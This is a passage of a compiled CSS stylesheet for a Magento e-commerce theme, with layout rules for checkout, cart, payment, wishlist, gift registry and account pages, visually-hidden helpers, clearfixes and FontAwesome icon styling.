.form-giftregistry-edit .message.notice,
.form-add-invitations .message.notice,
.form-create-return .message.notice,
.form.send.friend .message.notice {
  margin: 33px 0 0;
}
.abs-hidden,
.order-details-items .order-items .order-gift-message:not(.expanded-content) {
  height: 0;
  visibility: hidden;
}
.abs-visually-hidden,
.payment-method .field-to-pay._hidden,
.payment-method .fieldset .field.number .credit-card-types .item._hidden,
.opc-wrapper .form-discount .field .label,
.bundle-options-container .block-bundle-summary .product-image-container,
.bundle-options-container .block-bundle-summary .product.name,
.bundle-options-container .block-bundle-summary .stock,
.product-item-actions .actions-secondary > .action span,
.special-price .price-label,
.table-comparison .cell.label.remove span,
.table-comparison .cell.label.product span,
.block.related .field.choice .label,
.cart.table-wrapper .col.qty .label,
.minicart-wrapper .action.showcart .text,
.minicart-wrapper .action.showcart .counter-label,
.checkout-index-index .page-title-wrapper,
.checkout-payment-method .field-select-billing > .label,
.checkout-payment-method .payments .legend,
.checkout-payment-method .ccard .legend,
.fieldset .fullname > .label,
.field.street .field .label,
.block-balance .balance-price-label,
.page-product-downloadable .product-options-wrapper .fieldset .legend.links-title,
.page-product-giftcard .fieldset.giftcard > .legend,
.opc-wrapper .form-giftcard-account .field .label,
.form-add-invitations .fields .label,
.filter-options-content .filter-count-label,
.table-comparison .wishlist.split.button > .action.split span,
.product-items .wishlist.split.button > .action.split span,
.page-multiple-wishlist .page-title-wrapper .page-title,
.block-wishlist-search-form .form-wishlist-search .fieldset > .legend,
.multicheckout .table-wrapper .col .label,
.multicheckout .block .methods-shipping .item-content .fieldset > .legend,
.block.newsletter .label,
.review-date .review-details-label,
.customer-review .product-details .rating-average-label,
.block-reorder .product-item .label,
.action.skip:not(:focus),
.page-header .panel.wrapper .switcher .label,
.page-footer .switcher .label,
.products-grid.wishlist .product-item .comment-box .label,
.page-header .switcher .label,
.page-header .panel.wrapper .switcher .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-visually-hidden-reset,
.payment-method .checkout-payment-method .payments .legend,
.payment-method .fieldset.payment-mercadopago .legend,
.form-pagbank .checkout-payment-method .payments .legend,
.form-pagbank .fieldset.payment-pagbank .legend,
.form-pagbank .fieldset.pagbank-payer-data .legend,
.minicart-items .product.options .toggle > span,
.shipping-policy-block.field-tooltip .field-tooltip-action span {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}
.abs-add-clearfix:before,
.abs-add-clearfix:after,
.abs-add-fields .fieldset .actions-toolbar:before,
.abs-add-fields .fieldset .actions-toolbar:after,
.payment-method .checkout-payment-method .payments .legend:before,
.payment-method .checkout-payment-method .payments .legend:after,
.form-pagbank .checkout-payment-method .payments .legend:before,
.form-pagbank .checkout-payment-method .payments .legend:after,
.bundle-options-container .product-options-wrapper .field.choice .label:before,
.bundle-options-container .product-options-wrapper .field.choice .label:after,
.toolbar:before,
.toolbar:after,
.sidebar .product-items-images:before,
.sidebar .product-items-images:after,
.cart.table-wrapper .actions-toolbar:before,
.cart.table-wrapper .actions-toolbar:after,
.cart.table-wrapper .item-options:before,
.cart.table-wrapper .item-options:after,
.minicart-items .product-item > .product:before,
.minicart-items .product-item > .product:after,
.minicart-items .product-item-details .product .options.list:before,
.minicart-items .product-item-details .product .options.list:after,
.checkout-container:before,
.checkout-container:after,
.checkout-onepage-success:before,
.checkout-onepage-success:after,
.opc-estimated-wrapper:before,
.opc-estimated-wrapper:after,
.opc-wrapper .field.addresses:before,
.opc-wrapper .field.addresses:after,
.opc-block-summary .items-in-cart .product .item-options:before,
.opc-block-summary .items-in-cart .product .item-options:after,
.opc-block-summary .product-item .product-item-details:before,
.opc-block-summary .product-item .product-item-details:after,
.page-product-downloadable .product-add-form:before,
.page-product-downloadable .product-add-form:after,
.gift-item-block .content:before,
.gift-item-block .content:after,
.order-details-items .order-gift-message:before,
.order-details-items .order-gift-message:after,
.order-details-items .block-order-details-gift-message:before,
.order-details-items .block-order-details-gift-message:after,
.block-giftregistry-shared-items .product .item-options:before,
.block-giftregistry-shared-items .product .item-options:after,
.gift-wrapping-list:before,
.gift-wrapping-list:after,
.opc-wrapper .data.table .gift-wrapping .content:before,
.opc-wrapper .data.table .gift-wrapping .content:after,
.table-order-items .gift-wrapping .content:before,
.table-order-items .gift-wrapping .content:after,
.order-options .product:before,
.order-options .product:after,
.map-popup .map-info-price:before,
.map-popup .map-info-price:after,
.multicheckout .item-options:before,
.multicheckout .item-options:after,
.multicheckout .block:before,
.multicheckout .block:after,
.multicheckout .block-content:before,
.multicheckout .block-content:after,
.customer-review .product-details:before,
.customer-review .product-details:after,
.form-create-return .actions-toolbar:before,
.form-create-return .actions-toolbar:after,
.header.content:before,
.header.content:after,
.box-tocart .fieldset:before,
.box-tocart .fieldset:after,
.bundle-options-container:before,
.bundle-options-container:after,
.form-giftregistry-share .fieldset .actions-toolbar:before,
.form-giftregistry-share .fieldset .actions-toolbar:after,
.form-giftregistry-edit .fieldset .actions-toolbar:before,
.form-giftregistry-edit .fieldset .actions-toolbar:after,
.form-add-invitations .fieldset .actions-toolbar:before,
.form-add-invitations .fieldset .actions-toolbar:after,
.form-create-return .fieldset .actions-toolbar:before,
.form-create-return .fieldset .actions-toolbar:after,
.form.send.friend .fieldset .actions-toolbar:before,
.form.send.friend .fieldset .actions-toolbar:after,
.opc-wrapper .data.cms-page-view .column.main table.table-grid .gift-wrapping .content:before,
.opc-wrapper .data.cms-page-view .column.main table.table-grid .gift-wrapping .content:after,
.opc-wrapper .data.modal-content table.table-grid .gift-wrapping .content:before,
.opc-wrapper .data.modal-content table.table-grid .gift-wrapping .content:after,
.opc-wrapper .data.cms-page-view .column.main table.data-table .gift-wrapping .content:before,
.opc-wrapper .data.cms-page-view .column.main table.data-table .gift-wrapping .content:after,
.opc-wrapper .data.modal-content table.data-table .gift-wrapping .content:before,
.opc-wrapper .data.modal-content table.data-table .gift-wrapping .content:after {
  content: '';
  display: table;
}
.abs-add-clearfix:after,
.abs-add-fields .fieldset .actions-toolbar:after,
.payment-method .checkout-payment-method .payments .legend:after,
.form-pagbank .checkout-payment-method .payments .legend:after,
.bundle-options-container .product-options-wrapper .field.choice .label:after,
.toolbar:after,
.sidebar .product-items-images:after,
.cart.table-wrapper .actions-toolbar:after,
.cart.table-wrapper .item-options:after,
.minicart-items .product-item > .product:after,
.minicart-items .product-item-details .product .options.list:after,
.checkout-container:after,
.checkout-onepage-success:after,
.opc-estimated-wrapper:after,
.opc-wrapper .field.addresses:after,
.opc-block-summary .items-in-cart .product .item-options:after,
.opc-block-summary .product-item .product-item-details:after,
.page-product-downloadable .product-add-form:after,
.gift-item-block .content:after,
.order-details-items .order-gift-message:after,
.order-details-items .block-order-details-gift-message:after,
.block-giftregistry-shared-items .product .item-options:after,
.gift-wrapping-list:after,
.opc-wrapper .data.table .gift-wrapping .content:after,
.table-order-items .gift-wrapping .content:after,
.order-options .product:after,
.map-popup .map-info-price:after,
.multicheckout .item-options:after,
.multicheckout .block:after,
.multicheckout .block-content:after,
.customer-review .product-details:after,
.form-create-return .actions-toolbar:after,
.header.content:after,
.box-tocart .fieldset:after,
.bundle-options-container:after,
.form-giftregistry-share .fieldset .actions-toolbar:after,
.form-giftregistry-edit .fieldset .actions-toolbar:after,
.form-add-invitations .fieldset .actions-toolbar:after,
.form-create-return .fieldset .actions-toolbar:after,
.form.send.friend .fieldset .actions-toolbar:after,
.opc-wrapper .data.cms-page-view .column.main table.table-grid .gift-wrapping .content:after,
.opc-wrapper .data.modal-content table.table-grid .gift-wrapping .content:after,
.opc-wrapper .data.cms-page-view .column.main table.data-table .gift-wrapping .content:after,
.opc-wrapper .data.modal-content table.data-table .gift-wrapping .content:after {
  clear: both;
}
.abs-add-box-sizing,
.abs-field-date .control,
.abs-field-tooltip,
.columns .column.main,
.columns .sidebar-main,
.columns .sidebar-additional,
.column .block-addbysku .sku,
.product-item,
.sidebar .product-items-images .product-item,
.search-autocomplete,
.cart-summary,
.opc-wrapper .shipping-address-item,
.shipping-policy-block.field-tooltip .field-tooltip-content,
.opc-block-summary,
.block-event .slider-panel .slider .item .action.show,
.sidebar .block-addbysku .fieldset .fields .field.sku,
.form.search.advanced .fields.range .field.date .control,
.field .control._with-tooltip,
.form-giftregistry-edit .field.date .control {
  box-sizing: border-box;
}
.abs-navigation-icon {
  display: block;
  text-decoration: none;
}
.abs-navigation-icon:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 34px;
  line-height: 1.2;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.abs-navigation-icon:after {
  position: absolute;
  right: 5px;
  top: 0;
}
.abs-split-button {
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
.abs-split-button:before,
.abs-split-button:after {
  content: '';
  display: table;
}
.abs-split-button:after {
  clear: both;
}
.abs-split-button .action.split {
  float: left;
  margin: 0;
}
.abs-split-button .action.toggle {
  float: right;
  margin: 0;
}
.abs-split-button button.action.split {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.abs-split-button button + .action.toggle {
  border-bottom-left-radius: 0;
  border-left: 0;
  border-top-left-radius: 0;
}
.abs-split-button .action.toggle {
  display: inline-block;
  text-decoration: none;
}
.abs-split-button .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-split-button .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: inherit;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.abs-split-button .action.toggle:hover:after {
  color: inherit;
}
.abs-split-button .action.toggle:active:after {
  color: inherit;
}
.abs-split-button .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.abs-split-button .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-split-button .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: inherit;
  color: inherit;
  content: '\f106';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.abs-split-button .action.toggle.active:hover:after {
  color: inherit;
}
.abs-split-button .action.toggle.active:active:after {
  color: inherit;
}
.abs-split-button .items {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 0;
  margin-top: 4px;
  min-width: 160px;
  z-index: 101;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 12px -5px rgba(0, 0, 0, 0.15);
}
.abs-split-button .items li {
  margin: 0;
  padding: 3px 5.5px;
}
.abs-split-button .items li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.abs-split-button .items:before,
.abs-split-button .items:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.abs-split-button .items:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.abs-split-button .items:after {
  border: 7px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 98;
}
.abs-split-button .items:before {
  right: 10px;
  top: -12px;
}
.abs-split-button .items:after {
  right: 9px;
  top: -14px;
}
.abs-split-button.active {
  overflow: visible;
}
.abs-split-button.active .items {
  display: block;
}
.abs-methods-shipping-title {
  font-weight: 600;
  font-size: 1.6rem;
  margin-bottom: 15px;
}
.abs-actions-addto,
.bundle-options-container .block-bundle-summary .product-addto-links > .action,
.product-item-actions .actions-secondary > .action,
.product-social-links .action.tocompare,
.wishlist.split.button > .action.split,
.product-social-links .action.mailto.friend,
.product-social-links .action.towishlist,
.block-bundle-summary .action.towishlist,
.product-item .action.towishlist,
.table-comparison .action.towishlist {
  color: #666666;
  font-weight: 600;
  letter-spacing: .05em;
  text-transform: uppercase;
  display: inline-block;
  text-decoration: none;
}
.abs-actions-addto:before,
.bundle-options-container .block-bundle-summary .product-addto-links > .action:before,
.product-item-actions .actions-secondary > .action:before,
.product-social-links .action.tocompare:before,
.wishlist.split.button > .action.split:before,
.product-social-links .action.mailto.friend:before,
.product-social-links .action.towishlist:before,
.block-bundle-summary .action.towishlist:before,
.product-item .action.towishlist:before,
.table-comparison .action.towishlist:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  line-height: 16px;
  color: inherit;
  font-family: 'FontAwesome';
  margin: -2px 5px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.abs-actions-addto:hover,
.bundle-options-container .block-bundle-summary .product-addto-links > .action:hover,
.product-item-actions .actions-secondary > .action:hover,
.product-social-links .action.tocompare:hover,
.wishlist.split.button > .action.split:hover,
.product-social-links .action.mailto.friend:hover,
.product-social-links .action.towishlist:hover,
.block-bundle-summary .action.towishlist:hover,
.product-item .action.towishlist:hover,
.table-comparison .action.towishlist:hover {
  color: #333333;
  text-decoration: none;
}
.abs-actions-addto:before,
.bundle-options-container .block-bundle-summary .product-addto-links > .action:before,
.product-item-actions .actions-secondary > .action:before,
.product-social-links .action.tocompare:before,
.wishlist.split.button > .action.split:before,
.product-social-links .action.mailto.friend:before,
.product-social-links .action.towishlist:before,
.block-bundle-summary .action.towishlist:before,
.product-item .action.towishlist:before,
.table-comparison .action.towishlist:before {
  width: 18px;
}
.abs-box-tocart,
.bundle-options-container .block-bundle-summary .box-tocart,
.box-tocart {
  margin: 0 0 33px;
}
.abs-toggling-title,
.abs-cart-block > .title,
.minicart-items .product .toggle,
.abs-discount-block .block > .title,
.cart-summary .block > .title,
.paypal-review-discount .block > .title,
.cart-discount .block > .title {
  border-top: 1px solid #eff0f1;
  cursor: pointer;
  margin-bottom: 0;
  position: relative;
  padding: 10px 44px 10px 15px;
  display: block;
  text-decoration: none;
}
.abs-toggling-title:after,
.abs-cart-block > .title:after,
.minicart-items .product .toggle:after,
.abs-discount-block .block > .title:after,
.cart-summary .block > .title:after,
.paypal-review-discount .block > .title:after,
.cart-discount .block > .title:after {
  position: absolute;
  right: 22px;
  top: 10px;
}
.abs-toggling-title > span,
.abs-cart-block > .title > span,
.minicart-items .product .toggle > span,
.abs-discount-block .block > .title > span,
.cart-summary .block > .title > span,
.paypal-review-discount .block > .title > span,
.cart-discount .block > .title > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-toggling-title:after,
.abs-cart-block > .title:after,
.minicart-items .product .toggle:after,
.abs-discount-block .block > .title:after,
.cart-summary .block > .title:after,
.paypal-review-discount .block > .title:after,
.cart-discount .block > .title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 12px;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  margin: 3px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.abs-cart-block,
.abs-discount-block .block,
.cart-summary .block,
.paypal-review-discount .block,
.cart-discount .block {
  margin: 0;
}
.abs-cart-block > .title:after,
.abs-discount-block .block > .title:after,
.cart-summary .block > .title:after,
.paypal-review-discount .block > .title:after,
.cart-discount .block > .title:after {
  color: #858585;
}
.abs-cart-block .content,
.abs-discount-block .block .content,
.cart-summary .block .content,
.paypal-review-discount .block .content,
.cart-discount .block .content {
  display: none;
  padding: 5px 15px 23px;
  position: relative;
}
.abs-cart-block.active > .title:after,
.abs-discount-block .block.active > .title:after,
.cart-summary .block.active > .title:after,
.paypal-review-discount .block.active > .title:after,
.cart-discount .block.active > .title:after {
  content: '\f106';
}
.abs-cart-block.active .content,
.abs-discount-block .block.active .content,
.cart-summary .block.active .content,
.paypal-review-discount .block.active .content,
.cart-discount .block.active .content {
  display: block;
}
.abs-cart-block-content {
  margin: 0;
}
.abs-checkout-cart-price,
.multicheckout .table-wrapper .cart-price {
  color: #7d7d7d;
  font-size: 1.6rem;
  font-weight: 700;
}
.abs-checkout-product-name,
.multicheckout .table-wrapper .product-item-name {
  font-size: 1.8rem;
  font-weight: 300;
  margin: 0;
}
.abs-account-title,
.abs-account-blocks .block-title,
.account .legend,
.form-giftregistry-search .legend,
.block-giftregistry-results .block-title,
.block-giftregistry-shared-items .block-title,
.block-wishlist-search-form .block-title,
.block-wishlist-search-results .block-title,
.multicheckout .block-title,
.multicheckout .block-content .title,
.customer-review .review-details .title,
.paypal-review .block .block-title,
.account .column.main .block:not(.widget) .block-title,
.multicheckout .block-title,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,
.sales-guest-view .column.main .block:not(.widget) .block-title {
  border-bottom: 1px solid #c6c6c6;
  margin-bottom: 27.5px;
  padding-bottom: 10px;
}
.abs-account-title > strong,
.abs-account-title > span,
.abs-account-blocks .block-title > strong,
.abs-account-blocks .block-title > span,
.account .legend > strong,
.account .legend > span,
.form-giftregistry-search .legend > strong,
.form-giftregistry-search .legend > span,
.block-giftregistry-results .block-title > strong,
.block-giftregistry-results .block-title > span,
.block-giftregistry-shared-items .block-title > strong,
.block-giftregistry-shared-items .block-title > span,
.block-wishlist-search-form .block-title > strong,
.block-wishlist-search-form .block-title > span,
.block-wishlist-search-results .block-title > strong,
.block-wishlist-search-results .block-title > span,
.multicheckout .block-title > strong,
.multicheckout .block-title > span,
.multicheckout .block-content .title > strong,
.multicheckout .block-content .title > span,
.customer-review .review-details .title > strong,
.customer-review .review-details .title > span,
.paypal-review .block .block-title > strong,
.paypal-review .block .block-title > span,
.account .column.main .block:not(.widget) .block-title > strong,
.account .column.main .block:not(.widget) .block-title > span,
.multicheckout .block-title > strong,
.multicheckout .block-title > span,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > strong,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > span,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title > span,
.sales-guest-view .column.main .block:not(.widget) .block-title > strong,
.sales-guest-view .column.main .block:not(.widget) .block-title > span {
  font-size: 2.2rem;
  font-weight: 300;
}
.abs-account-block-line-height,
.block-addresses-list address,
.box-billing-address .box-content,
.box-shipping-address .box-content,
.box-address-billing .box-content,
.box-address-shipping .box-content,
.box-information .box-content,
.box-newsletter .box-content {
  line-height: 24px;
}
.abs-account-summary td,
.order-details-items tfoot td {
  background: #f5f5f5;
}
.abs-incl-excl-tax .price-including-tax,
.abs-incl-excl-tax .price-excluding-tax,
.paypal-review .table-paypal-review-items .col.price .price-including-tax,
.paypal-review .table-paypal-review-items .col.price .price-excluding-tax,
.paypal-review .table-paypal-review-items .col.subtotal .price-including-tax,
.paypal-review .table-paypal-review-items .col.subtotal .price-excluding-tax,
.cart.table-wrapper .col.price .price-including-tax,
.cart.table-wrapper .col.price .price-excluding-tax,
.cart.table-wrapper .col.subtotal .price-including-tax,
.cart.table-wrapper .col.subtotal .price-excluding-tax,
.cart.table-wrapper .col.msrp .price-including-tax,
.cart.table-wrapper .col.msrp .price-excluding-tax,
.order-details-items .col.price .price-including-tax,
.order-details-items .col.price .price-excluding-tax,
.order-details-items .col.subtotal .price-including-tax,
.order-details-items .col.subtotal .price-excluding-tax {
  color: #666666;
  font-size: 1.8rem;
  display: block;
  line-height: 1;
  white-space: nowrap;
}
.abs-incl-excl-tax .price-including-tax .price,
.abs-incl-excl-tax .price-excluding-tax .price,
.paypal-review .table-paypal-review-items .col.price .price-including-tax .price,
.paypal-review .table-paypal-review-items .col.price .price-excluding-tax .price,
.paypal-review .table-paypal-review-items .col.subtotal .price-including-tax .price,
.paypal-review .table-paypal-review-items .col.subtotal .price-excluding-tax .price,
.cart.table-wrapper .col.price .price-including-tax .price,
.cart.table-wrapper .col.price .price-excluding-tax .price,
.cart.table-wrapper .col.subtotal .price-including-tax .price,
.cart.table-wrapper .col.subtotal .price-excluding-tax .price,
.cart.table-wrapper .col.msrp .price-including-tax .price,
.cart.table-wrapper .col.msrp .price-excluding-tax .price,
.order-details-items .col.price .price-including-tax .price,
.order-details-items .col.price .price-excluding-tax .price,
.order-details-items .col.subtotal .price-including-tax .price,
.order-details-items .col.subtotal .price-excluding-tax .price {
  font-weight: 700;
}
.abs-adjustment-incl-excl-tax .price-including-tax,
.abs-adjustment-incl-excl-tax .price-excluding-tax,
.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax,
.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-excluding-tax,
.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax,
.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-excluding-tax,
.cart-summary .price-including-tax,
.cart-summary .price-excluding-tax,
.gift-summary .price-including-tax,
.gift-summary .price-excluding-tax,
.gift-options .price-including-tax,
.gift-options .price-excluding-tax {
  font-size: 1.4rem;
  display: inline-block;
}
.abs-adjustment-incl-excl-tax .price-including-tax + .price-excluding-tax,
.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax + .price-excluding-tax,
.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax + .price-excluding-tax,
.cart-summary .price-including-tax + .price-excluding-tax,
.gift-summary .price-including-tax + .price-excluding-tax,
.gift-options .price-including-tax + .price-excluding-tax {
  font-size: 1.1rem;
  display: inline-block;
}
.abs-adjustment-incl-excl-tax .price-including-tax + .price-excluding-tax:before,
.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax + .price-excluding-tax:before,
.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax + .price-excluding-tax:before,
.cart-summary .price-including-tax + .price-excluding-tax:before,
.gift-summary .price-including-tax + .price-excluding-tax:before,
.gift-options .price-including-tax + .price-excluding-tax:before {
  content: '(' attr(data-label) ': ';
}
.abs-adjustment-incl-excl-tax .price-including-tax + .price-excluding-tax:after,
.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax + .price-excluding-tax:after,
.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax + .price-excluding-tax:after,
.cart-summary .price-including-tax + .price-excluding-tax:after,
.gift-summary .price-including-tax + .price-excluding-tax:after,
.gift-options .price-including-tax + .price-excluding-tax:after {
  content: ')';
}
.abs-tax-total,
.price-including-tax .cart-tax-total,
.price-excluding-tax .cart-tax-total,
.paypal-review .table-paypal-review-items .cart-tax-total,
.cart.table-wrapper .cart-tax-total,
.order-details-items .cart-tax-total {
  cursor: pointer;
  padding-right: 10px;
  position: relative;
  display: inline-block;
  text-decoration: none;
}
.abs-tax-total:after,
.price-including-tax .cart-tax-total:after,
.price-excluding-tax .cart-tax-total:after,
.paypal-review .table-paypal-review-items .cart-tax-total:after,
.cart.table-wrapper .cart-tax-total:after,
.order-details-items .cart-tax-total:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 8px;
  line-height: 8px;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  margin: 3px 0 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.abs-tax-total:after,
.price-including-tax .cart-tax-total:after,
.price-excluding-tax .cart-tax-total:after,
.paypal-review .table-paypal-review-items .cart-tax-total:after,
.cart.table-wrapper .cart-tax-total:after,
.order-details-items .cart-tax-total:after {
  position: absolute;
  right: -2px;
  top: 4px;
}
.abs-tax-total-expanded:after,
.price-including-tax .cart-tax-total-expanded:after,
.price-excluding-tax .cart-tax-total-expanded:after,
.paypal-review .table-paypal-review-items .cart-tax-total-expanded:after,
.cart.table-wrapper .cart-tax-total-expanded:after,
.order-details-items .cart-tax-total-expanded:after {
  content: '\f106';
}
.abs-forms-margin-small,
.giftcard-account .form-giftcard-redeem .fieldset,
.form-giftregistry-create .fieldset {
  margin-bottom: 22px;
}
.abs-rating-summary .rating-summary,
.review-ratings .rating-summary,
.customer-review .review-details .customer-review-rating .rating-summary {
  display: table-row;
}
.abs-rating-summary .rating-label,
.review-ratings .rating-label,
.customer-review .review-details .customer-review-rating .rating-label {
  display: table-cell;
  padding-bottom: 5.5px;
  padding-right: 27.5px;
  padding-top: 1px;
  vertical-align: top;
}
.abs-rating-summary .rating-result,
.review-ratings .rating-result,
.customer-review .review-details .customer-review-rating .rating-result {
  display: table-cell;
  vertical-align: top;
}
.abs-account-actions:after,
.block-addresses-list .items.addresses .item.actions .action:after,
.account .data.table .col.actions .action:after,
[class^='sales-guest-'] .data.table .col.actions .action:after,
.sales-guest-view .data.table .col.actions .action:after,
.block .box-actions .action:after,
.account .data.cms-page-view .column.main table.table-grid .col.actions .action:after,
[class^='sales-guest-'] .data.cms-page-view .column.main table.table-grid .col.actions .action:after,
.sales-guest-view .data.cms-page-view .column.main table.table-grid .col.actions .action:after,
.account .data.modal-content table.table-grid .col.actions .action:after,
[class^='sales-guest-'] .data.modal-content table.table-grid .col.actions .action:after,
.sales-guest-view .data.modal-content table.table-grid .col.actions .action:after,
.account .data.cms-page-view .column.main table.data-table .col.actions .action:after,
[class^='sales-guest-'] .data.cms-page-view .column.main table.data-table .col.actions .action:after,
.sales-guest-view .data.cms-page-view .column.main table.data-table .col.actions .action:after,
.account .data.modal-content table.data-table .col.actions .action:after,
[class^='sales-guest-'] .data.modal-content table.data-table .col.actions .action:after,
.sales-guest-view .data.modal-content table.data-table .col.actions .action:after {
  border-left: 1px solid #a6a6a6;
  content: '';
  display: inline-block;
  height: 12px;
  margin: 0 10px;
  vertical-align: -1px;
}
.abs-account-actions:last-child:after,
.block-addresses-list .items.addresses .item.actions .action:last-child:after,
.account .data.table .col.actions .action:last-child:after,
[class^='sales-guest-'] .data.table .col.actions .action:last-child:after,
.sales-guest-view .data.table .col.actions .action:last-child:after,
.block .box-actions .action:last-child:after,
.account .data.cms-page-view .column.main table.table-grid .col.actions .action:last-child:after,
[class^='sales-guest-'] .data.cms-page-view .column.main table.table-grid .col.actions .action:last-child:after,
.sales-guest-view .data.cms-page-view .column.main table.table-grid .col.actions .action:last-child:after,
.account .data.modal-content table.table-grid .col.actions .action:last-child:after,
[class^='sales-guest-'] .data.modal-content table.table-grid .col.actions .action:last-child:after,
.sales-guest-view .data.modal-content table.table-grid .col.actions .action:last-child:after,
.account .data.cms-page-view .column.main table.data-table .col.actions .action:last-child:after,
[class^='sales-guest-'] .data.cms-page-view .column.main table.data-table .col.actions .action:last-child:after,
.sales-guest-view .data.cms-page-view .column.main table.data-table .col.actions .action:last-child:after,
.account .data.modal-content table.data-table .col.actions .action:last-child:after,
[class^='sales-guest-'] .data.modal-content table.data-table .col.actions .action:last-child:after,
.sales-guest-view .data.modal-content table.data-table .col.actions .action:last-child:after {
  display: none;
}
.abs-account-blocks .block-title > .action,
.paypal-review .block .block-title > .action,
.account .column.main .block:not(.widget) .block-title > .action,
.multicheckout .block-title > .action,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > .action,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title > .action,
.sales-guest-view .column.main .block:not(.widget) .block-title > .action {
  margin-left: 15px;
}
.abs-account-blocks .box-title,
.paypal-review .block .box-title,
.account .column.main .block:not(.widget) .box-title,
.multicheckout .box-title,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,
[class^='sales-guest-'] .column.main .block:not(.widget) .box-title,
.sales-guest-view .column.main .block:not(.widget) .box-title {
  display: inline-block;
  margin: 0 0 10px;
}
.abs-account-blocks .box-title > span,
.paypal-review .block .box-title > span,
.account .column.main .block:not(.widget) .box-title > span,
.multicheckout .box-title > span,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span,
[class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span,
.sales-guest-view .column.main .block:not(.widget) .box-title > span {
  font-size: 1.6rem;
}
.abs-account-blocks .box-title > .action,
.paypal-review .block .box-title > .action,
.account .column.main .block:not(.widget) .box-title > .action,
.multicheckout .box-title > .action,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title > .action,
[class^='sales-guest-'] .column.main .block:not(.widget) .box-title > .action,
.sales-guest-view .column.main .block:not(.widget) .box-title > .action {
  font-weight: 400;
  margin-left: 10px;
}
.abs-colon:after,
.block-minicart .subtotal .label:after,
.minicart-items .details-qty .label:after,
.minicart-items .price-minicart .label:after,
.order-details-items .order-gift-message .label:after,
.order-details-items .block-order-details-gift-message .label:after,
.block-wishlist-management .wishlist-select .wishlist-name-label:after {
  content: ': ';
}
.abs-icon-add,
.abs-dropdown-items-new .action.new,
.wishlist.split.button .action.new,
.wishlist-dropdown .action.new {
  display: inline-block;
  text-decoration: none;
}
.abs-icon-add:before,
.abs-dropdown-items-new .action.new:before,
.wishlist.split.button .action.new:before,
.wishlist-dropdown .action.new:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 10px;
